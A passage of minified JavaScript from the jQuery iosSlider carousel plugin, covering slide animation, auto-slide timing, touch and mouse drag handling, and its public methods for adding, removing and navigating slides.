g,r,x,v);n.autoSlide(c,h,d,e,f,g,l,r,x,y,t,C,v,B,q,z,p)},changeOffset:function(b,c,h,d,e,f,g,l,r,x,y,C,O,v,B,q,P,p){n.autoSlidePause(v);for(var m=0;m<d.length;m++)clearTimeout(d[m]);p.infiniteSlider||(b=b>-1*t[v]+P?-1*t[v]+P:b,b=b<-1*z[v]?-1*z[v]:b);var k=Math.ceil(p.autoSlideTransTimer/10)+1,A=n.getSliderOffset(c,"x");m=(n.calcActiveOffset(p,b,C,g,F,q,E[v],v)+F[v]+q)%q;var u=C.slice();if(p.snapToChildren&&!p.infiniteSlider)b=C[m];else if(p.infiniteSlider&&p.snapToChildren){for(;b>=u[0];)u.splice(0,
0,u[q-1]+a(c).width()),u.splice(q,1);for(;b<=u[q-1];)u.splice(q,0,u[0]-a(c).width()),u.splice(0,1);m=n.calcActiveOffset(p,b,u,g,F,q,E[v],v);b=u[m]}var L=b-A;b=[];n.showScrollbar(p,e);for(u=0;u<=k;u++){var D=u;D/=k;D--;D=A+L*(Math.pow(D,5)+1);b[b.length]=D}k=(m+F[v]+q)%q;for(u=A=0;u<b.length;u++){if(0==u||1<Math.abs(b[u]-A)||u>=b.length-2)A=b[u],d[u]=n.slowScrollHorizontalIntervalTimer(10*(u+1),c,h,b[u],e,f,g,l,r,x,m,y,C,B,q,O,v,P,k,p);0==u&&""!=p.onSlideStart&&(k=(E[v]+F[v]+q)%q,p.onSlideStart(new n.args("start",
p,c,a(c).children(":eq("+k+")"),k,m)))}A=!1;p.infiniteSlider?k!=ba[v]&&(A=!0):m!=E[v]&&(A=!0);A&&""!=p.onSlideComplete&&(d[d.length]=n.onSlideCompleteTimer(10*(u+1),p,c,a(c).children(":eq("+k+")"),k,v));X[v]=d;n.hideScrollbar(p,d,u,b,e,f,g,r,x,v);n.autoSlide(c,h,d,e,f,g,l,r,x,y,C,O,v,B,q,P,p)},autoSlide:function(a,b,c,d,e,f,g,l,r,x,t,y,C,v,B,q,z){if(!V[C].autoSlide)return!1;n.autoSlidePause(C);Y[C]=setTimeout(function(){!z.infiniteSlider&&E[C]>t.length-1&&(E[C]-=B);n.changeSlide(E[C]+F[C]+1,a,b,c,
d,e,f,g,l,r,x,t,y,C,v,B,q,z);n.autoSlide(a,b,c,d,e,f,g,l,r,x,t,y,C,v,B,q,z)},z.autoSlideTimer+z.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(Y[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,l,r,x,t,C,y,v,B,q,z,p,P,R){return setTimeout(function(){n.slowScrollHorizontalInterval(b,c,d,e,f,g,l,r,x,t,C,y,v,B,q,z,p,P,R)},a)},onSlideCompleteTimer:function(a,
b,c,d,e,f){return setTimeout(function(){n.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,l,r,x){return setTimeout(function(){n.hideScrollbarInterval(b,c,d,e,f,g,l,r,x)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){n.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,h,d){c=(E[c]+F[c]+h)%h;for(var e=[],f=0;f<2*d.hardwareAccelBuffer;f++){var m=n.mod(c+f-d.hardwareAccelBuffer,h);if("visible"==a(b).eq(m).css("-webkit-backface-visibility")){e[e.length]=
m;var g=n.mod(m+2*d.hardwareAccelBuffer,h),l=n.mod(m-2*d.hardwareAccelBuffer,h);a(b).eq(m).css("-webkit-backface-visibility","hidden");-1==e.indexOf(l)&&a(b).eq(l).css("-webkit-backface-visibility","");-1==e.indexOf(g)&&a(b).eq(g).css("-webkit-backface-visibility","")}}},mod:function(a,b){var c=a%b;return 0>c?c+b:c},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*n.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};n.setBrowserInfo();var da={init:function(u,L){g=n.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},u);void 0==L&&(L=this);return a(L).each(function(m){function g(){n.autoSlidePause(k);xa=a(K).find("a");Ca=a(K).find("[onclick]");ra=a(K).find("*");a(G).css("width","");a(G).css("height","");a(K).css("width","");I=a(K).children().not("script").get();na=[];T=[];h.responsiveSlides&&a(I).css("width","100%");z[k]=0;w=[];q=a(G).parent().width();J=a(G).outerWidth(!0);h.responsiveSlideContainer&&(J=
a(G).outerWidth(!0)>q?q:a(G).width());a(G).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:J});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<I.length;b++){na[b]=a(I[b]).width();T[b]=a(I[b]).outerWidth(!0);var c=T[b];h.responsiveSlides&&(T[b]>J?(c=J+-1*(T[b]-na[b]),na[b]=c,T[b]=J):c=na[b],a(I[b]).css({width:c}));a(I[b]).css({overflow:"hidden",
position:"absolute"});w[b]=-1*z[k];z[k]=z[k]+c+(T[b]-na[b])}h.snapSlideCenter&&(p=.5*(J-T[0]),h.responsiveSlides&&T[0]>J&&(p=0));ca[k]=2*z[k];for(b=0;b<I.length;b++)n.setSliderOffset(a(I[b]),-1*w[b]+z[k]+p),w[b]-=z[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<w.length&&!(w[b]<=-1*(2*z[k]-J));b++)Da=b;w.splice(Da+1,w.length);w[w.length]=-1*(2*z[k]-J)}for(b=0;b<w.length;b++)Z[b]=w[b];va&&(V[k].startAtSlide=V[k].startAtSlide>w.length?w.length:V[k].startAtSlide,h.infiniteSlider?(V[k].startAtSlide=
(V[k].startAtSlide-1+N)%N,E[k]=V[k].startAtSlide):(V[k].startAtSlide=0>V[k].startAtSlide-1?w.length-1:V[k].startAtSlide,E[k]=V[k].startAtSlide-1),ba[k]=E[k]);t[k]=z[k]+p;a(K).css({position:"relative",cursor:C,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:z[k]+"px"});fa=z[k];z[k]=2*z[k]-J+2*p;(ha=fa+p<J||0==J?!0:!1)&&a(K).css({cursor:"default"});Y=a(G).parent().outerHeight(!0);S=a(G).height();h.responsiveSlideContainer&&(S=S>Y?Y:S);a(G).css({height:S});n.setSliderOffset(K,w[E[k]]);
if(h.infiniteSlider&&!ha){b=n.getSliderOffset(a(K),"x");for(c=(F[k]+N)%N*-1;0>c;){var d=0,e=n.getSliderOffset(a(I[0]),"x");a(I).each(function(a){n.getSliderOffset(this,"x")<e&&(e=n.getSliderOffset(this,"x"),d=a)});var f=t[k]+fa;n.setSliderOffset(a(I)[d],f);t[k]=-1*w[1]+p;z[k]=t[k]+fa-J;w.splice(0,1);w.splice(w.length,0,-1*f+p);c++}for(;0<-1*w[0]-fa+p&&h.snapSlideCenter&&va;){var m=0,g=n.getSliderOffset(a(I[0]),"x");a(I).each(function(a){n.getSliderOffset(this,"x")>g&&(g=n.getSliderOffset(this,"x"),
m=a)});f=t[k]-T[m];n.setSliderOffset(a(I)[m],f);w.splice(0,0,-1*f+p);w.splice(w.length-1,1);t[k]=-1*w[0]+p;z[k]=t[k]+fa-J;F[k]--;E[k]++}for(;b<=-1*z[k];)d=0,e=n.getSliderOffset(a(I[0]),"x"),a(I).each(function(a){n.getSliderOffset(this,"x")<e&&(e=n.getSliderOffset(this,"x"),d=a)}),f=t[k]+fa,n.setSliderOffset(a(I)[d],f),t[k]=-1*w[1]+p,z[k]=t[k]+fa-J,w.splice(0,1),w.splice(w.length,0,-1*f+p),F[k]++,E[k]--}n.setSliderOffset(K,w[E[k]]);n.updateBackfaceVisibility(I,k,N,h);h.desktopClickDrag||a(K).css({cursor:"default"});
h.scrollbar&&(a("."+Q).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+Q+" ."+H).css({border:h.scrollbarBorder}),U=parseInt(a("."+Q).css("marginLeft"))+parseInt(a("."+Q).css("marginRight")),W=parseInt(a("."+Q+" ."+H).css("borderLeftWidth"),10)+parseInt(a("."+Q+" ."+H).css("borderRightWidth"),10),v=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():J,B=J/fa*(v-U),h.scrollbarHide||(wa=h.scrollbarOpacity),a("."+Q).css({position:"absolute",left:0,width:v-U+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+Q).css("top","0"):a("."+Q).css("bottom","0"),a("."+Q+" ."+H).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:B-W+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:wa,filter:"alpha(opacity:"+100*wa+")",boxShadow:h.scrollbarShadow}),n.setSliderOffset(a("."+Q+" ."+H),Math.floor((-1*w[E[k]]-t[k]+p)/(z[k]-t[k]+p)*(v-U-B))),
a("."+Q).css({display:"block"}),M=a("."+Q+" ."+H),O=a("."+Q));h.scrollbarDrag&&!ha&&a("."+Q+" ."+H).css({cursor:C});h.infiniteSlider&&(aa=(z[k]+J)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ea).bind(ea,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=c.type+".iosSliderEvent";n.changeSlide(b,K,I,u,H,B,J,v,U,W,Z,w,T,k,aa,N,p,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
a(h.navPrevSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=b.type+".iosSliderEvent";b=(E[k]+F[k]+N)%N;(0<b||h.infiniteSlider)&&n.changeSlide(b-1,K,I,u,H,B,J,v,U,W,Z,w,T,k,aa,N,p,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
ea=b.type+".iosSliderEvent";b=(E[k]+F[k]+N)%N;(b<w.length-1||h.infiniteSlider)&&n.changeSlide(b+1,K,I,u,H,B,J,v,U,W,Z,w,T,k,aa,N,p,h)}));h.autoSlide&&!ha&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=b.type+".iosSliderEvent";pa?(n.autoSlide(K,I,u,H,B,J,v,U,W,Z,w,T,k,aa,N,p,h),pa=!1,a(h.autoSlideToggleSelector).removeClass("on")):
(n.autoSlidePause(k),pa=!0,a(h.autoSlideToggleSelector).addClass("on"))}));n.autoSlide(K,I,u,H,B,J,v,U,W,Z,w,T,k,aa,N,p,h);a(G).bind("mouseleave.iosSliderEvent",function(){if(pa)return!0;n.autoSlide(K,I,u,H,B,J,v,U,W,Z,w,T,k,aa,N,p,h)});a(G).bind("touchend.iosSliderEvent",function(){if(pa)return!0;n.autoSlide(K,I,u,H,B,J,v,U,W,Z,w,T,k,aa,N,p,h)});h.autoSlideHoverPause&&a(G).bind("mouseenter.iosSliderEvent",function(){n.autoSlidePause(k)});a(G).data("iosslider",{obj:Ea,settings:h,scrollerNode:K,slideNodes:I,
numberOfSlides:N,centeredSlideOffset:p,sliderNumber:k,originalOffsets:Z,childrenOffsets:w,sliderMax:z[k],scrollbarClass:H,scrollbarWidth:B,scrollbarStageWidth:v,stageWidth:J,scrollMargin:U,scrollBorder:W,infiniteSliderOffset:F[k],infiniteSliderWidth:aa,slideNodeOuterWidths:T,shortContent:ha});va=!1;return!0}b++;var k=b,u=[];V[k]=a.extend({},h);t[k]=0;z[k]=0;var L=[0,0],y=[0,0],Q="scrollbarBlock"+b,H="scrollbar"+b,M,O,v,B,q,Y,p=0,G=a(this),J,S,U,W,Ba,va=!0;m=-1;var w,Z=[],wa=0,ka=0,Fa=0,K=a(this).children(":first-child"),
I,na,T,N=a(K).children().not("script").length,ia=!1,Da=0,ya=!1,sa=void 0,aa;F[k]=0;var ha=!1,pa=!1;oa[k]=!1;var la,ta=!1,qa=!1,ea="touchstart.iosSliderEvent click.iosSliderEvent",fa,xa,Ca,ra;ja[k]=!1;X[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var Ea=a(this);if(void 0!=Ea.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==N&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+Q+"'><div class = '"+H+"'></div></div>"):a(K).parent().append("<div class = '"+Q+"'><div class = '"+H+"'></div></div>"));if(!g())return!0;a(this).find("a").bind("mousedown",n.preventDrag);a(this).find("[onclick]").bind("click",n.preventDrag).each(function(){a(this).data("onclick",this.onclick)});m=n.calcActiveOffset(h,
n.getSliderOffset(a(K),"x"),w,J,F[k],N,void 0,k);m=(m+F[k]+N)%N;m=new n.args("load",h,K,a(K).children(":eq("+m+")"),m,m);a(G).data("args",m);if(""!=h.onSliderLoaded)h.onSliderLoaded(m);h.scrollbarPaging&&h.scrollbar&&!ha&&(a(O).css("cursor","pointer"),a(O).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(M).offset().left?da.nextPage(G):da.prevPage(G))}));if(V[k].responsiveSlides||V[k].responsiveSlideContainer)m=l?"orientationchange":"resize",a(window).bind(m+".iosSliderEvent-"+k,
function(){if(!g())return!0;var b=a(G).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||ha||a(document).bind("keydown.iosSliderEvent",function(a){r||x||(a=a.originalEvent);if("INPUT"==a.target.nodeName||ja[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(E[k]+F[k]+N)%N,(0<a||h.infiniteSlider)&&n.changeSlide(a-1,K,I,u,H,B,J,v,U,W,Z,w,T,k,aa,N,p,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&h.tabToAdvance)a.preventDefault(),
a=(E[k]+F[k]+N)%N,(a<w.length-1||h.infiniteSlider)&&n.changeSlide(a+1,K,I,u,H,B,J,v,U,W,Z,w,T,k,aa,N,p,h)});if(f||h.desktopClickDrag){var ma=!1,za=!1;m=a(K);var ua=a(K),Aa=!1;h.scrollbarDrag&&(m=m.add(M),ua=ua.add(O));a(m).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){ma=!1});if(ma)return!0;ma=!0;za=!1;"touchstart"==b.type?a(ua).unbind("mousedown.iosSliderEvent"):a(ua).unbind("touchstart.iosSliderEvent");if(ja[k]||ha||(Aa=n.isUnselectable(b.target,
h)))return ia=ma=!1,!0;la=a(this)[0]===a(M)[0]?M:K;r||x||(b=b.originalEvent);n.autoSlidePause(k);ra.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(x)try{document.selection.empty()}catch(Ha){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;
ya=!0;sa=K;a(this).css({cursor:R})}L=[0,0];y=[0,0];c=0;ia=!1;for(b=0;b<u.length;b++)clearTimeout(u[b]);b=n.getSliderOffset(K,"x");b>-1*t[k]+p+fa?(b=-1*t[k]+p+fa,n.setSliderOffset(a("."+H),b),a("."+H).css({width:B-W+"px"})):b<-1*z[k]&&(b=-1*z[k],n.setSliderOffset(a("."+H),v-U-B),a("."+H).css({width:B-W+"px"}));b=a(this)[0]===a(M)[0]?t[k]:0;ka=-1*(n.getSliderOffset(this,"x")-eventX-b);n.getSliderOffset(this,"y");L[1]=eventX;y[1]=eventY;qa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){r||x||(b=b.originalEvent);if(ja[k]||ha||Aa||!ma)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(x)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!ya||!P&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}L[0]=L[1];L[1]=eventX;c=(L[1]-L[0])/2;y[0]=y[1];y[1]=eventY;d=(y[1]-y[0])/2;if(!ia){var m=(E[k]+F[k]+N)%N;m=new n.args("start",h,K,a(K).children(":eq("+m+")"),m,void 0);a(G).data("args",m);if(""!=h.onSlideStart)h.onSlideStart(m)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ia&&(ta=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ia=!0;if(ia&&!ta){m=n.getSliderOffset(K,"x");var g=a(la)[0]===a(M)[0]?t[k]:p,l=a(la)[0]===a(M)[0]?(t[k]-z[k]-p)/(v-U-B):1,A=a(la)[0]===a(M)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,u=h.snapSlideCenter&&a(la)[0]===a(M)[0]?0:p,D=h.snapSlideCenter&&a(la)[0]===a(M)[0]?p:0;"touchmove"==b.type&&(Fa!=b.touches.length&&(ka=-1*m+eventX),Fa=b.touches.length);if(h.infiniteSlider){if(m<=-1*z[k]){var q=a(K).width();if(m<=-1*ca[k]){var C=
-1*Z[0];a(I).each(function(b){n.setSliderOffset(a(I)[b],C+p);b<w.length&&(w[b]=-1*C);C+=T[b]});ka-=-1*w[0];t[k]=-1*w[0]+p;z[k]=t[k]+q-J;F[k]=0}else{var R=0,Q=n.getSliderOffset(a(I[0]),"x");a(I).each(function(a){n.getSliderOffset(this,"x")<Q&&(Q=n.getSliderOffset(this,"x"),R=a)});A=t[k]+q;n.setSliderOffset(a(I)[R],A);t[k]=-1*w[1]+p;z[k]=t[k]+q-J;w.splice(0,1);w.splice(w.length,0,-1*A+p);F[k]++}}if(m>=-1*t[k]||0<=m)if(q=a(K).width(),0<=m)for(C=-1*Z[0],a(I).each(function(b){n.setSliderOffset(a(I)[b],
C+p);b<w.length&&(w[b]=-1*C);C+=T[b]}),ka+=-1*w[0],t[k]=-1*w[0]+p,z[k]=t[k]+q-J,F[k]=N;0<-1*w[0]-q+p;){var O=0,Y=n.getSliderOffset(a(I[0]),"x");a(I).each(function(a){n.getSliderOffset(this,"x")>Y&&(Y=n.getSliderOffset(this,"x"),O=a)});A=t[k]-T[O];n.setSliderOffset(a(I)[O],A);w.splice(0,0,-1*A+p);w.splice(w.length-1,1);t[k]=-1*w[0]+p;z[k]=t[k]+q-J;F[k]--;E[k]++}else O=0,Y=n.getSliderOffset(a(I[0]),"x"),a(I).each(function(a){n.getSliderOffset(this,"x")>Y&&(Y=n.getSliderOffset(this,"x"),O=a)}),A=t[k]-
T[O],n.setSliderOffset(a(I)[O],A),w.splice(0,0,-1*A+p),w.splice(w.length-1,1),t[k]=-1*w[0]+p,z[k]=t[k]+q-J,F[k]--}else q=a(K).width(),m>-1*t[k]+p&&(f=(t[k]+-1*(ka-g-eventX+u)*l-g)*A*-1/l),m<-1*z[k]&&(f=(z[k]+D+-1*(ka-g-eventX)*l-g)*A*-1/l);n.setSliderOffset(K,-1*(ka-g-eventX-f)*l-g+D);h.scrollbar&&(n.showScrollbar(h,H),e=Math.floor((ka-eventX-f-t[k]+u)/(z[k]-t[k]+p)*(v-U-B)*l),m=B,0>=e?(m=B-W- -1*e,n.setSliderOffset(a("."+H),0),a("."+H).css({width:m+"px"})):e>=v-U-W-B?(m=v-U-W-e,n.setSliderOffset(a("."+
H),e),a("."+H).css({width:m+"px"})):n.setSliderOffset(a("."+H),e));"touchmove"==b.type&&(Ba=b.touches[0].pageX);b=!1;f=n.calcActiveOffset(h,-1*(ka-eventX-f),w,J,F[k],N,void 0,k);m=(f+F[k]+N)%N;h.infiniteSlider?m!=ba[k]&&(b=!0):f!=E[k]&&(b=!0);if(b){E[k]=f;ba[k]=m;qa=!0;m=new n.args("change",h,K,a(K).children(":eq("+m+")"),m,m);a(G).data("args",m);if(""!=h.onSlideChange)h.onSlideChange(m);n.updateBackfaceVisibility(I,k,N,h)}}});var Ga=a(window);if(x||r)Ga=a(document);a(m).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(za)return!1;za=!0;if(ja[k]||ha||Aa)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ba&&n.slowScrollHorizontal(K,I,u,H,c,d,B,J,v,U,W,Z,w,T,k,aa,N,la,qa,p,h);else n.slowScrollHorizontal(K,I,u,H,c,d,B,J,v,U,W,Z,w,T,k,aa,N,la,qa,p,h);ma=ta=!1;return!0});a(Ga).bind("mouseup.iosSliderEvent-"+k,function(b){ia?xa.unbind("click.disableClick").bind("click.disableClick",n.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",
n.enableClick);Ca.each(function(){this.onclick=function(b){if(ia)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?ra.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ia)return!1;a(this).one("click.disableClick",n.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&ra.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ia)return!1;a(this).one("click.disableClick",n.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!oa[k]){if(ha)return!0;h.desktopClickDrag&&a(K).css({cursor:C});h.scrollbarDrag&&a(M).css({cursor:C});ya=!1;if(void 0==sa)return!0;n.slowScrollHorizontal(sa,I,u,H,c,d,B,J,v,U,W,Z,w,T,k,aa,N,la,qa,p,h);sa=void 0}ma=ta=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);n.autoSlidePause(d.sliderNumber);oa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=X[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;da.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(E[c.sliderNumber]+1+F[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);da.init(c.settings,this);b=new n.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>F[e.sliderNumber]&&E[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&E[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;da.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();E[d.sliderNumber]>b-1&&E[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;da.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);n.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),X[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(E[c.sliderNumber]+F[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&n.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);E[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(E[c.sliderNumber]+F[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
